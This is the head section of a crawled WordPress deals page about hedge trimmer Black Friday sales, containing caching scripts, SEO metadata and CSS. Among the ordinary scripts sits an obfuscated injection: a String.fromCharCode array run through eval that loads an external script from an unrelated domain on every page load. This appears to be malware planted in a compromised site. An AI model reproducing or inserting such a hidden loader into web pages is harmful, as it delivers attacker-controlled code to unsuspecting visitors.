

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blackfridaydealr.com/hedge-trimmer-black-friday/
body_size: 34543
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales * Black Friday Deals</title>
<meta name="description" content="Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 2020 if you are still using those clumsy guidebook devices such as a bush shear or a pruner"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blackfridaydealr.com/hedge-trimmer-black-friday/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales * Black Friday Deals" />
<meta property="og:description" content="Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 2020 if you are still using those clumsy guidebook devices such as a bush shear or a pruner" />
<meta property="og:url" content="https://blackfridaydealr.com/hedge-trimmer-black-friday/" />
<meta property="og:site_name" content="Black Friday Deals" />
<meta property="article:section" content="Outdoor" />
<meta property="og:updated_time" content="2025-07-23T07:41:52+00:00" />
<meta property="og:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_38.jpg" />
<meta property="og:image:secure_url" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_38.jpg" />
<meta property="og:image:width" content="619" />
<meta property="og:image:height" content="621" />
<meta property="og:image:alt" content="Hedge Trimmer Black Friday" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2025-06-10T07:21:49+00:00" />
<meta property="article:modified_time" content="2025-07-23T07:41:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales * Black Friday Deals" />
<meta name="twitter:description" content="Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 2020 if you are still using those clumsy guidebook devices such as a bush shear or a pruner" />
<meta name="twitter:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_38.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://blackfridaydealr.com/#person","name":"BLACK FRIDAY DEALS"},{"@type":"WebSite","@id":"https://blackfridaydealr.com/#website","url":"https://blackfridaydealr.com","name":"Black Friday Deals","publisher":{"@id":"https://blackfridaydealr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_38.jpg","url":"https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_38.jpg","width":"619","height":"621","caption":"Hedge Trimmer Black Friday","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blackfridaydealr.com/hedge-trimmer-black-friday/#webpage","url":"https://blackfridaydealr.com/hedge-trimmer-black-friday/","name":"Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales * Black Friday Deals","datePublished":"2025-06-10T07:21:49+00:00","dateModified":"2025-07-23T07:41:52+00:00","isPartOf":{"@id":"https://blackfridaydealr.com/#website"},"primaryImageOfPage":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_38.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://blackfridaydealr.com/hedge-trimmer-black-friday/#author","name":"Black Friday Deals","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","caption":"Black Friday Deals","inLanguage":"en-US"},"sameAs":["https://blackfridaydealr.com"]},{"@type":"BlogPosting","headline":"Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales * Black Friday Deals","keywords":"Hedge Trimmer Black Friday","datePublished":"2025-06-10T07:21:49+00:00","dateModified":"2025-07-23T07:41:52+00:00","author":{"@id":"https://blackfridaydealr.com/hedge-trimmer-black-friday/#author","name":"Black Friday Deals"},"publisher":{"@id":"https://blackfridaydealr.com/#person"},"description":"Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales 2020 if you are still using those clumsy guidebook devices such as a bush shear or a pruner","name":"Best Hedge Trimmer Black Friday and Cyber Monday Deals &amp; Sales * Black Friday Deals","@id":"https://blackfridaydealr.com/hedge-trimmer-black-friday/#richSnippet","isPartOf":{"@id":"https://blackfridaydealr.com/hedge-trimmer-black-friday/#webpage"},"image":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_38.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blackfridaydealr.com/hedge-trimmer-black-friday/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Feed" href="https://blackfridaydealr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Comments Feed" href="https://blackfridaydealr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Best Hedge Trimmer Black Friday and Cyber Monday Deals &#038; Sales Comments Feed" href="https://blackfridaydealr.com/hedge-trimmer-black-friday/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Fhedge-trimmer-black-friday%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Fhedge-trimmer-black-friday%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='fasto-style-css' href='https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/style.css?ver=1743664858' type='text/css' media='all' />
<link rel='stylesheet' id='fasto-custom-css-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='fasto-custom-css-inline-css' type='text/css'>
.copyright-fasto{ display:none }

			body,.primary-font{font-family:Roboto, Arial} 
			h1,h2,h3,h4,h5,h6,.secondary-font,.woocommerce-Price-amount,.woocommerce form .form-row label{font-family:Roboto, Arial}
		
td, th,input[type="search"],input[type="text"],input[type="email"],input[type="password"],input[type="url"],input[type="number"],input[type=tel],textarea,select,.author-box,body .wp-block-table.is-style-stripes td,.comment-container,.breadcrumb-navigation,#sidebar .widget { border-color:rgba(0, 0, 0, 0.2); }.tagcloud a,ul.tags a { border-color:rgba(0, 0, 0, 0.3); }.social-and-search,.articles .sticky .post-thumb,.tagcloud a:hover,.tags a:hover { border-color:rgba(0, 0, 0, 0.4); }.social-and-search svg,.author-date svg { fill:rgba(0, 0, 0, 0.4); }
/*# sourceURL=fasto-custom-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
